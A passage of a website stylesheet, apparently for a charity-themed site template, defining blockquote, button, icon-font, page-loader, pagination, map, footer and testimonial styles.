	color: rgb(255, 53, 20);
	font-weight: 600;
	margin-top: 15px;
	display: block;
}
.blockquote-1 footer, .blockquote-2 footer, .blockquote-3 footer{
	padding:0;
	background:none;
}
.blockquote-1{
	border:none;
	padding:0 0px 0 60px;
	margin:0 0 30px 0;
	position:relative;
	font-size:18px;
	font-family: 'Roboto Slab', serif;
	color:#323232;
}
.blockquote-1:before{
	position:absolute;
	font-size:48px;
	font-family:'FontAwesome';
	content:"\f10d";
	left:0;
	top:20px;
	color:#47bdcc;
}
.blockquote-1 footer cite{
	font-style:inherit;
	font-size:14px;
	color:#47bdcc;
	font-family: 'Open Sans', sans-serif;
}
.blockquote-2, .blockquote-3{	
	padding:2rem 2rem 2rem 6rem;
}
.blockquote-2 {
    background: #2f3985;
    border: none;
    position: relative;
    font-size: 1.5rem;
    color: #FFF;
    font-weight: 700;
    line-height: 1.4;
}
.blockquote-3 {
    background: #ffffff;
    border-left: 5px solid #ff3514;
    position: relative;
    font-size: 1.5rem;
    color: #adb1d3;
	font-weight: 700;
    line-height: 1.4;
}
.blockquote-2 footer cite, .blockquote-3 footer cite{
	font-style:inherit;
	font-size:14px;
	color:#ff3514;
}
.blockquote-2 footer cite{
	color: #FFF;
}
.blockquote-2 footer, .blockquote-3 footer{
	text-align:right;
}
.blockquote-2:before, .blockquote-3:before{
	position:absolute;
	font-size:2.25rem;
	font-family:'FontAwesome';
	content:"\f10d";
	left:40px;
	top:35px;
	color:#ff3514;
}
.blockquote-2:before{
	color: rgba(255, 255, 255, 0.4);
}
.wp-block-quote,
blockquote,
.blockquote{
    border: none;
    position: relative;
	font-size: 1.375rem;
	padding: 0 0 0 5rem;
	line-height: 2rem;
	border-radius: 7px;
    color: #1c535d;
    font-weight: 400;
}
blockquote:before,
.blockquote:before {
    position: absolute;
    font-size: 3rem;
    font-style: normal;
    font-family: IcoFont!important;
    content: "\efcd";
    left: 0;
    top: 10px;
    color: #e5e5e6;
	font-weight: 900;
	background: transparent;
	width: auto;
}
/* 4.7 Blockquotes Style End */


/*------------------------------------------*/
/*   4.8 List Icon Style
/*------------------------------------------*/
.icons-listing li{
	padding: 0 0 20px 30px;
	position: relative;
	font-size: 1rem;
	line-height: 1.3;
}
.icons-listing li:last-child{
    padding-bottom: 0;
}
.icons-listing li::before {
    position: absolute;
    left: 0;
    top: -1px;
    font-size: 1.2rem;
    content: "\eaa0";
    font-family: IcoFont!important;
}
.icons-listing.arrow li::before {
    content: "\f054";
}
.icons-listing.square li::before {
    content: "\effc";
    font-size: 1rem;
    top: 2px;
}
.icons-listing.circle li::before{
	content: "\f111";
}
.icons-listing.theme-orange li::before{
	color: #46c2ca;
}

.icons-listing.theme-green li::before{
	color: #1c535d;
}

/* 4.8 List Icon Style End */

/*------------------------------------------*/
/*   4.9 Dropcap Style
/*------------------------------------------*/
.dropcap {
	font-size:32px;
	margin:0px 15px 0 0;
	color:#303030;
}
.dropcap2 {
	color:#FFFFFF;
	margin-right:15px;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
}
.dropcap, .dropcap2 {
	float:left
}
.dropcap, .dropcap2 {
	font-weight:700
}
.dropcap, .dropcap2 {
	font-size:32px
}
/* 4.9 Dropcap Style End */

/*------------------------------------------*/
/*   4.10 Buttons Styles
/*------------------------------------------*/

.btn {
    display: inline-flex;
    justify-content: center;
    padding: 0.719rem 1.9rem;
    font-size: 1rem;
    outline: none;
    align-items: center;
    position: relative;
    -webkit-border-radius: 60px;
    -moz-border-radius: 60px;
    border-radius: 60px;
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out; 
    font-family: 'Playfair Display', serif;
    font-weight: 800;
    overflow: hidden;;
}
.btn:before {
    background-color: rgba(255, 255, 255, 0.15);
    position: absolute;
    top: -4px;
    left: 60%;
    right: 60%;
    bottom: -4px;
    opacity: 0;
    content: '';
    z-index: 1;
    -webkit-transition: 0.5s all ease;
    -o-transition: 0.5s all ease;
    transition: 0.5s all ease;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;

}
.btn:hover::before {
    left: -4px;
    right: -4px;
    opacity: 1;
    -webkit-transition: 0.5s all ease;
    -o-transition: 0.5s all ease;
    transition: 0.5s all ease;
}
.btn svg,
.btn i,
.btn span{
    margin-right: 8px;
}
.btn[class*="btn-outline-"]{
    border-width: 2px;
}

.btn[class*="btn-outline-"]::before{
    display: none;
}

/*--- btn default --*/
.btn-default, .btn-default:disabled, .btn-default:hover:disabled {
	color: #fff;
	background-color: #46c2ca;
	border-color: #46c2ca;
}
.btn-default:hover, .btn-default:hover:enabled {
	color: #fff;
	background-color: #c18a21;
	border-color: #c18a21;
}
.btn-default.focus,
.btn-default:focus {
	color: #fff;
	background-color: #c18a21;
	border-color: #c18a21;
	box-shadow: none;
}
.btn-default:not(:disabled):not(.disabled).active,
.btn-default:not(:disabled):not(.disabled):active,
.show>.btn-default.dropdown-toggle {
	color: #fff;
	background-color: #46c2ca;
	border-color: #46c2ca;
}

/*--- btn primary --*/
.btn-primary, .btn-primary:disabled, .btn-primary:hover:disabled {
	color: #fff;
	background-color: #1c535d;
	border-color: #1c535d;
}
.btn-primary:hover {
	color: #fff;
	background-color: #3e6e5a;
	border-color: #3e6e5a;
}
.btn-primary.focus,
.btn-primary:focus {
	color: #fff;
	background-color: #3e6e5a;
	border-color: #3e6e5a;
	box-shadow: 0 0 0 1px rgb(45, 132, 131);
}
.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #3e6e5a;
	border-color: #3e6e5a;
	box-shadow: none !important;
}

/*--- btn secondary --*/
.btn-secondary, .btn-secondary:disabled, .btn-secondary:hover:disabled {
	color: #fff;
	background-color: #27304b;
	border-color: #27304b;
}
.btn-secondary:hover {
	color: #fff;
	background-color: #1a233d;
	border-color: #1a233d;
}
.btn-secondary.focus,
.btn-secondary:focus {
	color: #fff;
	background-color: #1a233d;
	border-color: #1a233d;
	box-shadow: 0 0 0 1px rgb(45, 163, 47);
}
.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
	color: #fff;
	background-color: #383333;
	border-color: #383333;
}

/*--- btn success --*/
.btn-success {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745;
}
.btn-success:hover {
	color: #fff;
	background-color: #129e32;
	border-color: #129e32;
}
.btn-success.focus,
.btn-success:focus {
	color: #fff;
	background-color: #129e32;
	border-color: #129e32;
	box-shadow: 0 0 0 1px rgb(18, 158, 50);
}

/*--- btn danger --*/
.btn-danger {
	color: #fff;
	background-color: #dc3645;
	border-color: #dc3645;
}
.btn-danger:hover {
	color: #fff;
	background-color: #da0419;
	border-color: #da0419;
}
.btn-danger.focus,
.btn-danger:focus {
	color: #fff;
	background-color: #da0419;
	border-color: #da0419;
	box-shadow: 0 0 0 1px rgb(218, 4, 25);
}

/*--- btn warning --*/
.btn-warning {
	color: #212529;
	background-color: #ffc209;
	border-color: #ffc209;
}
.btn-warning:hover {
	color: #212529;
	background-color: #f3b600;
	border-color: #f3b600;
}
.btn-warning.focus,
.btn-warning:focus {
	color: #212529;
	background-color: #f3b600;
	border-color: #f3b600;
	box-shadow: 0 0 0 1px rgb(238, 182, 0);
}

/*--- btn info --*/
.btn-info {
	color: #fff;
	background-color: #18a2b9;
	border-color: #18a2b9;
}
.btn-info:hover {
	color: #fff;
	background-color: #0998b0;
	border-color: #0998b0;
}
.btn-info.focus,
.btn-info:focus {
	color: #fff;
	background-color: #0998b0;
	border-color: #0998b0;
	box-shadow: 0 0 0 1px rgb(238, 184, 22);
}

/*--- btn light --*/
.btn-light {
	color: #44413a;
	background-color: #FFF;
	border-color: #FFF;
}
.btn-light:hover {
	color: #2e2f39;
	background-color: #efefef;
	border-color: #efefef;
}
.btn-light.focus,
.btn-light:focus {
	color: #2e2f39;
	background-color: #efefef;
	border-color: #efefef;
	box-shadow: 0 0 0 1px rgb(215, 215, 223);
}

/*--- btn dark --*/
.btn-dark {
	color: #fff;
	background-color: #716d6c;
	border-color: #716d6c;
}
.btn-dark:hover {
	color: #fff;
	background-color: #4b4645;
	border-color: #4b4645;
}
.btn-dark.focus,
.btn-dark:focus {
	color: #fff;
	background-color: #272a2e;
	border-color: #272a2e;
	box-shadow: 0 0 0 1px rgb(39, 42, 46);
}

/*--- btn gray --*/
.btn-gray {
	color: #716d6c;
	background-color: #dddcda;
	border-color: #dddcda;
}
.btn-gray:hover {
	color: #716d6c;
	background-color: #e3e0da;
	border-color: #e3e0da;
}
.btn-gray.focus,
.btn-gray:focus {
	color: #716d6c;
	background-color: #e3e0da;
	border-color: #e3e0da;
	box-shadow: 0 0 0 1px rgb(220, 220, 220);
}

/*--- btn white --*/

.btn-white {
	color: #716d6c;
	background-color: #fff;
	border-color: #fff;
}
.btn-white:hover {
	color: #fff;
	background-color: #f94e29;
	border-color: #f94e29;
}
.btn-white.focus,
.btn-white:focus {
	color: #fff;
	background-color: #f94e29;
	border-color: #f94e29;
	box-shadow: 0 0 0 1px rgb(255, 77, 77);
}

/*--- btn outline default --*/
.btn-outline-default, .btn-outline-default:disabled, .btn-outline-default:hover:disabled {
	color: #46c2ca;
	background-color: transparent;
	border-color: #46c2ca;
}
.btn-outline-default:hover {
	color: #c18a21;
	background-color: transparent;
	border-color: #c18a21;
}
.btn-outline-default.focus,
.btn-outline-default:focus {
	color: #c18a21;
	background-color: transparent;
	border-color: #c18a21;
	box-shadow: 0 0 0 1px rgb(255, 159, 139);
}

/*--- btn outline primary --*/
.btn-outline-primary, .btn-outline-primary:disabled, .btn-outline-primary:hover:disabled {
	color: #1c535d;
	background-color: transparent;
	border-color: #1c535d;
}
.btn-outline-primary:hover {
	color: #3e6e5a;
	background-color: transparent;
	border-color: #3e6e5a;
}
.btn-outline-primary.focus,
.btn-outline-primary:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus, 
.btn-outline-primary:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-primary.dropdown-toggle:focus {
	color: #3e6e5a;
	background-color: transparent;
	border-color: #3e6e5a;
	box-shadow: 0 0 0 1px rgb(0, 189, 167);
}

/*--- btn outline secondary --*/
.btn-outline-secondary {
	color: #5a6268;
	background-color: transparent;
	border-color: #5a6268;
}
.btn-outline-secondary:hover {
	color: #383333;
	background-color: transparent;
	border-color: #383333;
}
.btn-outline-secondary.focus,
.btn-outline-secondary:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, 
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-secondary.dropdown-toggle:focus {
	color: #383333;
	background-color: transparent;
	border-color: #383333;
	box-shadow: 0 0 0 1px rgb(45, 163, 47);
}

/*--- btn outline success --*/
.btn-outline-success {
	color: #28a745;
	background-color: transparent;
	border-color: #28a745;
}
.btn-outline-success:hover {
	color: #1c9337;
	background-color: transparent;
	border-color: #1c9337;
}
.btn-outline-success.focus,
.btn-outline-success:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus, 
.btn-outline-success:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-success.dropdown-toggle:focus {
	color: #1c9337;
	background-color: transparent;
	border-color: #1c9337;
	box-shadow: 0 0 0 1px rgb(40, 167, 69);
}

/*--- btn outline danger --*/
.btn-outline-danger {
	color: #dc3645;
	background-color: transparent;
	border-color: #dc3645;
}
.btn-outline-danger:hover {
	color: #af1d2a;
	background-color: transparent;
	border-color: #af1d2a;
}
.btn-outline-danger.focus,
.btn-outline-danger:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus, 
.btn-outline-danger:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-danger.dropdown-toggle:focus {
	color: #af1d2a;
	background-color: transparent;
	border-color: #af1d2a;
	box-shadow: 0 0 0 1px rgb(239, 23, 44);
}

/*--- btn outline warning --*/
.btn-outline-warning {
	color: #212529;
	background-color: transparent;
	border-color: #ffc209;
}
.btn-outline-warning:hover {
	color: #e7b00a;
	background-color: transparent;
	border-color: #e7b00a;
}
.btn-outline-warning.focus,
.btn-outline-warning:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus, 
.btn-outline-warning:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-warning.dropdown-toggle:focus {
	color: #e7b00a;
	background-color: transparent;
	border-color: #e7b00a;
	box-shadow: 0 0 0 1px rgb(255, 194, 9);
}

/*--- btn outline info --*/
.btn-outline-info {
	color: #18a2b9;
	background-color: transparent;
	border-color: #18a2b9;
}
.btn-outline-info:hover {
	color: #077a8d;
	background-color: transparent;
	border-color: #077a8d;
}
.btn-outline-info.focus,
.btn-outline-info:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus, 
.btn-outline-warning:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-warning.dropdown-toggle:focus {
	color: #077a8d;
	background-color: transparent;
	border-color: #077a8d;
	box-shadow: 0 0 0 1px rgb(24, 162, 185);
}

/*--- btn outline light --*/
.btn-outline-light {
	color: #FFF;
	background-color: transparent;
	border-color: #FFF;
}
.btn-outline-light:hover {
	color: #46c2ca;
	background-color: #FFF;
	border-color: #FFF;
}
.btn-outline-light.focus,
.btn-outline-light:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus, 
.btn-outline-light:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-light.dropdown-toggle:focus {
	color: #2e2f39;
	background-color: #FFF;
	border-color: #FFF;
	box-shadow: 0 0 0 1px rgb(235, 235, 237);
}

/*--- btn outline-dark --*/
.btn-outline-dark {
	color: #716d6c;
	background-color: transparent;
	border-color: #716d6c;
}
.btn-outline-dark:hover {
	color: #282424;
	background-color: transparent;
	border-color: #282424;
}
.btn-outline-dark.focus,
.btn-outline-dark:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus, 
.btn-outline-dark:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-dark.dropdown-toggle:focus  {
	color: #282424;
	background-color: transparent;
	border-color: #282424;
	box-shadow: 0 0 0 1px rgb(46, 47, 57);
}
.btn-outline-white {
	color: #fff;
	background-color: transparent;
	border-color: #fff;
}
.btn-outline-white:hover {
	color: #fff;
	background-color: #fd785f;
	border-color: #fd785f;
}
.btn-outline-white.focus,
.btn-outline-white:focus {
	color: #fff;
	background-color: #fd785f;
	border-color: #fd785f;
	box-shadow: 0 0 0 1px rgb(255, 159, 139);
}

/*--- btn size --*/
.btn-xs {
	padding: 6px 12px;
	font-size: 13px;
	line-height: 1.2;
}
.btn-sm {
	padding: 8px 14px;
	font-size: 14px;
	line-height: 1.3;
}
.btn-lg {
	padding: 14px 26px;
	font-size: 16px;
	line-height: 1.4;
}

/*--- btn links --*/
.btn-link-default{
	color: #46c2ca;
}
.btn-link-default:hover{
	color: #ff3725;
}
.btn-link-primary{
	color: #1c535d;
}
.btn-link-primary:hover{
	color: #01865f;
}
.btn-link-secondary{
	color: #4b4645;
}
.btn-link-secondary:hover{
	color: #383333;
}

/*--- btn focus --*/
.btn.focus,
.btn:focus {
	outline: 0;
	box-shadow: none !important;
}
/* 4.10 Buttons Styles End */

/*------------------------------------------*/
/*   4.11 Fonts Style For Charity Icons
/*------------------------------------------*/
@font-face {
	font-family: 'icomoon';
	src:  url('fonts/icomoon.eot?edz7c9');
	src:  url('fonts/icomoon.eot?edz7c9#iefix') format('embedded-opentype'),
	url('fonts/icomoon.ttf?edz7c9') format('truetype'),
	url('fonts/icomoon.woff?edz7c9') format('woff'),
	url('fonts/icomoon.svg?edz7c9#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

i[class*="charity-"]{
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'icomoon' !important;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.charity-donate_money:before {
	content: "\e900";
}
.charity-environment_tree:before {
	content: "\e901";
}
.charity-gift_box:before {
	content: "\e902";
}
.charity-healthy_food:before {
	content: "\e903";
}
.charity-heart:before {
	content: "\e904";
}
.charity-hearts:before {
	content: "\e905";
}
.charity-love_hearts:before {
	content: "\e906";
}
.charity-medical_emergency:before {
	content: "\e907";
}
.charity-play_button:before {
	content: "\e908";
}
.charity-quotes:before {
	content: "\e909";
}
.charity-school_icon:before {
	content: "\e90a";
}
.charity-volunteer_people:before {
	content: "\e90b";
}
.charity-water_drops:before {
	content: "\e90c";
}
/* 4.11 Fonts Style For Charity Icons End */


/*------------------------------------------*/
/*   5. General Elements Style
/*------------------------------------------*/

/*------------------------------------------*/
/*   5.1 Page Loader Styles
/*------------------------------------------*/
#pageloader {
    background:#FFF;
	height: 100%;
    position: fixed;
	width: 100%;	
	z-index: 999999;
	color:#333;
	font-style:italic;
	font-size:14px;
	font-weight:400;
    text-align:center;
	top: 0;
	background: #1C535D url(../images/topography-background.png) repeat;
}
.loader-item {
	left: 50%;
	position: absolute;
	text-align: center;
	top: 50%;
	width: auto;
    transform: translate(-50%,-50%);
    
}
.loader {
    width:150px;
    height:150px;
    display:flex;
    justify-content:center;
    align-items:center;
    position:relative;
}
  
.circle {
    position:absolute;
    width:0px;
    height:0px;
    border-radius:100%;
    background: rgba(66, 197, 222,1);
    animation:radar 3s ease-out infinite;
    box-shadow:0px 0px 10px rgba(0, 181, 215, .5);
}

.circle:nth-of-type(1){
    animation-delay:0.2s;
}

.circle:nth-of-type(2){
    animation-delay:0.6s;
}

.circle:nth-of-type(3){
    animation-delay:1s;
}

.circle:nth-of-type(4){
    animation-delay:1.4s;
}

.circle:nth-of-type(5){
    animation-delay:1.8s;
}

@keyframes radar {
    0% {}
    30% {
        width:75px;
        height:75px;
    }
    100% {
        width:75px;
        height:75px;
        opacity:0;
    }
}

/* 5.1 Page Loader Style End */

/*------------------------------------------*/
/*   5.2 Back To Top Style
/*------------------------------------------*/
#mkdf-back-to-top {
    visibility: hidden;
    position: fixed;
    right: 25px;
    bottom: 25px;
    border-radius: 7px;
    margin: 0;
    width: 60px;
    height: 60px;
    font-size: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 0;
    z-index: 10000;
    color: #fff;
    text-align: center;
    -webkit-box-shadow: 0px 14px 47px 0px rgba(28, 28, 28, 0.24);
	-moz-box-shadow: 0px 14px 47px 0px rgba(28, 28, 28, 0.24);
	box-shadow: 0px 14px 47px 0px rgba(28, 28, 28, 0.24);
    background-color: #192929;
    box-sizing: border-box;
    -webkit-transition: opacity .2s ease-out,visibility .2s ease-out,color .2s ease-out, background-color .2s ease-out, right .1s ease-out;
    -moz-transition: opacity .2s ease-out,visibility .2s ease-out,color .2s ease-out, background-color .2s ease-out, right .1s ease-out;
    transition: opacity .2s ease-out,visibility .2s ease-out,color .2s ease-out, background-color .2s ease-out, right .1s ease-out;
}
#mkdf-back-to-top:hover{
  background-color: #46c2ca;
}
#mkdf-back-to-top.on {
    opacity: 1;
	visibility: visible;
}
#mkdf-back-to-top:hover .mkdf-icon-stack {
    -webkit-transform: translateY(8px);
    -moz-transform: translateY(8px);
    transform: translateY(8px);
}
#mkdf-back-to-top:hover .mkdf-back-to-top-text {
    opacity: 0;
}
.scrollup {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 30px;
    display: none;
    text-indent: -9999px;
    background: url('icon_top.png') no-repeat;
    background-color: #000;
}
.scrollup.open{
  display: block;
}
/* 5.2 Back To Top Style End */

/*------------------------------------------*/
/*   5.3 Pagination Style
/*------------------------------------------*/
.pagination .page-item{
	margin-right: 1rem;
}
.page-links .post-page-numbers,
.pagination .page-item .page-numbers,
.pagination .page-item .page-link {
    color: #333;
    height: 45px;
    width: 45px;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: flex;
    background: #FFF;
    border-color: #FFF;
    box-shadow: none;
    outline: none;
    font-weight: 600;
    border-radius: 4px;
}
.page-links .post-page-numbers{ 
    height: 36px;
    width: 36px;
    background: #f8f4f3;    
    margin-left: 1rem;
}
.page-links {
    clear: both;
    display: flex;
}
.pagination .page-item.disabled{
	opacity: 0.5;
}

.page-links .post-page-numbers.current,
.pagination .page-item span.page-numbers.current,
.pagination .page-item.active .page-link,
.pagination .page-item .page-numbers:hover,
.pagination .page-item .page-link:hover{
	background: #46c2ca;
	color: #FFF;
	border-color: #46c2ca;
}
.page-item:first-child .page-link {
    margin-left: 0;
    border-radius: 4px;
}
a.page-numbers:empty {
    display: none !important;
}
/* 5.3 Pagination Style End */

/*------------------------------------------*/
/*   5.4 Map Styles
/*------------------------------------------*/
.map-bg{
    position: relative;
}
.map-shadow{
    border-style: solid;
    border-width: 4px;
    border-color: rgb(255, 255, 255);
    border-radius: 7px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 7px 46px 0px rgba(0, 0, 0, 0.1);
    margin-bottom: -120px;
}
.map-shadow #map-holder{
    height: 350px !important;
}
#map-holder, #map-holder-contact{
    margin:0;
    background:#FFF;
    padding:0;
    height: 400px;
}
#map_extended{
    height: 100%;
    left: 0;
    line-height: inherit;
    position: relative;
    top: 0;
    width: 100%;
}
#map_extended img {
    max-width: inherit;
}
#map_extended .gm-style div {
    font: 13px/20px 'Open Sans', 'Lucida Sans Unicode', 'Lucida Grande', sans-serif;
}
#map_extended .gmap_marker address {
    width: 300px;
}
#map_extended .gmap_marker address > div {
    width: 100%;
    display: inline-block;
}
#map_extended .gmap_marker address div div {
    float: right;
    width: 70%;
}
#map_extended .gmap_marker address div div:first-child {
    width: 30%;
    float: left;
}
/* 5.4 Map Styles End */

/*------------------------------------------*/
/*   5.5 Footers Styles
/*------------------------------------------*/

/* 5.5 Footers Styles End */
footer{
    font-size: 1rem;
    position: relative;
    color: #fff;
    line-height: 1.714;
    background: #050505;
    padding: 5rem 0 0 0;
    background-size: cover;
}
.logo-footer{
    margin-bottom: 25px;
}

.footer-heading a,
.footer-heading {
    font-size: 1.125rem;
    color: #FFF;
    line-height: 1.714;
    margin-bottom: 1.5rem;
    font-weight: 800;
    position: relative;
}
footer .social-icons{
    text-align: right;
}
footer .social-icons a{
    padding: 0 18px 0 0;
    color: #FFF;
    font-size: 1.4rem;
}
footer .social-icons a:hover{
    color: #46c2ca;
}
.copyright-wrap{   
    margin-top: 70px;
    color: #FFF;
    font-size: 0.875rem;
    padding: 2.5rem 0;
    font-weight: 300;
    position: relative;
    z-index: 1;
    background-color: #050505;
}

.copyright-wrap a, .copyright-wrap span{
    color: #46c2ca;
    font-weight: 600;
}
.copyright-wrap a:hover{
    color: #FFF;
}
.copyright-wrap .row{
    position: relative;
    z-index: 11;
}
.copyright-wrap .copyright-links a{
    color: #faf0e7;
    font-weight: 500;
}
.copyright-wrap .copyright-links a:hover{
    opacity: 0.7;
}

.footer-second{
    background: #46c2ca;
    overflow: hidden;
}
.footer-second .footer-subscribe {
    max-width: 70%;
    padding: 0 15px 3.5rem 0;
}
.footer-second .footer-subscribe h4{
    color: #FFF;
}
.footer-second .give-us-call {
    position: relative;
    box-shadow: none;
    padding: 0;
    left: 0;
    top: 20px;
    text-align: left;
    padding-left: 40px;
    background: transparent;
}
.footer-second .give-us-call h4{
    margin-bottom: 0;
    font-size: 1rem;
}
.footer-second .give-us-call h3{
    font-size: 1.5rem;
}
.footer-second .give-us-call svg {
    color: #FFF;
    opacity: 0.5;
    left: 0;
    width: 35px;
    height: 35px;
    top: 10px;
}
.footer-second .footer-widget-menu ul li a{
    color: #FFF;
}
.footer-second .footer-widget-menu ul li a:hover span, 
.footer-second .footer-widget-menu ul li a:hover i{
    color: #27304b;
}

.footer-second .bg-effect:before {
    content: '';
    width: calc(150% - 80px);
    height: calc(100% + 52%);
    position: absolute;
    bottom: -16%;
    right: 63%;
    top: -70px;
    background: url(../images/footer_bg_2.jpg) no-repeat right center;
    background-size: contain;
    box-shadow: 0px 4px 59px 0px rgba(0, 0, 0, 0.09);
}

.footer-second #instagram-feed5 a {
    display: inline-flex;
    width: 26%;
    margin: 0 4% 4% 0;
    border-radius: 5px;
    overflow: hidden;
}


.footer-style-3{
    color: #FFF;
    padding-top: 0;
    margin-top: 5rem;
    padding-bottom: 0;
    background: #1c535d;
}
.footer-style-3 .top-row{
    top: -5rem;
    position: relative;
}
.footer-style-3 .logo-footer{
    margin: 0;
}
.footer-style-3 .copyright-wrap::after{
    background: #27304b;
}
.footer-style-3 .copyright-wrap .copyright-text a{
    color: #46c2ca;
}
.footer-style-3 .footer-heading{
    color: #46c2ca;
}
.footer-style-3 .popular-post ul li small{
    color: #000;
}
.footer-style-3 .popular-post ul li h6 a{
    color: #fdf3ea;
}
.footer-style-3 .popular-post ul li h6 a:hover{
    color: #D9E7DB;
}
.footer-style-3 .footer-widget-menu ul li a *{
    color: #FFF;
}
.footer-style-3 .footer-widget-menu ul li a:hover span,
.footer-style-3 .footer-widget-menu ul li a:hover i{
    color: #D9E7DB;
}

.footer-subscribe-white{
    border-radius: 20px;
    background-color: #D9E7DB;
    box-shadow: 0px 0px 128px 0px rgba(0, 0, 0, 0.15);  
    padding: 2.5rem;
}
.footer-subscribe-white h2{
    color: #27304b;
    position: relative;
    padding: 0 0 10px 50px;
    font-size: 1.25rem;
}
.footer-subscribe-white .form-control{
    background: #FFF;
    position: relative;
    z-index: 7;
}
.footer-subscribe-white h2 svg {
    position: absolute;
    left: -18px;
    top: -13px;
    color: #1c535d;
    width: 60px;
    height: 60px;
    z-index: 1;
}
.footer-style-3 .give-us-call {
    position: relative;
    top: 20px;
    background: transparent;
    box-shadow: none;
    text-align: left;
    padding: 0 0 0 50px;
    right: auto;
    left: 0;
}
.footer-style-3 .give-us-call svg{
    width: 40px;
    height: 40px;
    left: 0;
    top: 5px;
    color: #FFF;
    opacity: 1;
}
.footer-style-3 .give-us-call h4{
    color: #46c2ca;
    margin-bottom: 0;
    font-weight: 600;
    font-size: 1rem;
}

.footer-style-3 .give-us-call h3{
    color: #FFF;
    font-size: 1.5rem;
}

.footer-style-3 .social-icons a{
    border: 1px solid #FFF;
    padding: 0;
    width: 42px;
    height: 42px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.footer-style-3 .social-icons a:hover{
    background: #FFF;
    color: #46c2ca;
}
.footer-style-3 .social-icons li:not(:last-child) a{
    margin-right: 15px;
}
.footer-menu {
    list-style: none;
    margin: 0;
}
.footer-menu li {
    display: inline-block;
    float: left;
    position: relative;
    margin-right: 4px;
    padding-right: 8px;
}
.footer-menu li:after{
    content: "|";
    position: absolute;
    right: 0;
    top: 0;
}
.footer-menu li:last-child{ 
    margin-right: 0;
    padding-right: 0;
}
.footer-menu li:last-child::after{
    display: none;
}
/*------------------------------------------*/
/*   5.6 Footers Widgets Styles
/*------------------------------------------*/
.footer-widget-menu{
    font-size: 0.975rem;
    font-weight: 400;
}
.footer-widget-menu ul{
    margin: 0;
}
.footer-widget-menu ul li:not(:last-child){
    padding: 0px 0 1rem 0;
}
.footer-widget-menu ul li *{
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;

    color: #FFF;
    font-weight: 600;
    text-decoration: none !important;
}
.footer-widget-menu ul li a span{
    text-decoration: underline;
}
.footer-widget-menu ul li a i{
    padding: 0;
    color: #fff5ec;
    text-decoration: none !important;
}

.footer-widget-menu ul li a:hover i, .footer-widget-menu ul li a:hover span {
    color: #46c2ca;
}
.footer-widget-contact ul li{
    color: #fff;
    display: flex;
    margin-bottom: 1rem;
}
.footer-widget-contact svg{    
    font-size: 24px;
    margin-right: 20px;
}
.footer-widget-contact a{
    color: #46c2ca;
    font-weight: 400;
}
.footer-widget-contact a:hover{
    color: #FFF;
}
.footer-widget-tweet i{
    color: #99a0a3;
    margin-right: 18px;
}
.footer-widget-tweet .btn-theme{
    background: #1c95de;
    font-size: 13px;
    margin-top: 30px; 
}
.footer-widget-tweet .btn-theme i{
    margin: 0;
    color: #FFF;
}
/* 5.6 Footers Widgets Styles End */

/*------------------------------------------*/
/*   5.7 Partners Logos Styles
/*------------------------------------------*/
#home-clients .owl-dots{
    margin-top: 1.5rem;
}
.owl-carousel .owl-item .clients-logo img {
    display: inline-block; 
}
.clients-logo {
    background: #FFF;
    border-radius: 7px; 
    padding: 1rem;
    text-align: center;
/*    min-height: 120px;
    position: relative;*/
}
.clients-logo img{
	opacity: 0.7;
	cursor: pointer;
    max-width: 106px !important; 
	-webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
} 
.clients-logo:hover img{
	opacity: 1;
} 
.clients-rounded-wrap{
	margin-bottom: 8rem;
}
.clients-rounded {
    border-radius: 40px;
    background-color: #FFF;
    box-shadow: 0px 0px 16px 0px rgba(39, 48, 75, 0.14);
    max-width: 1230px;
    margin: -2rem auto 0;
    padding: 3rem 0;
    position: relative;
    bottom: -6rem;
}
/* 5.7 Partners Logos Styles End */


/*------------------------------------------*/
/*   5.8 Client Testimonials Styles
/*------------------------------------------*/
.client-testimonial {
    padding: 0 2rem;
    background-color: rgb(255, 255, 255);
    border-radius: 7px 7px 0 7px;
    color: #434b56;
    margin-bottom: 50px;
}
.client-testimonial-icon{
    display: flex;
    align-items: center;
}
.client-testimonial-icon .text{
    margin-bottom: -32px;
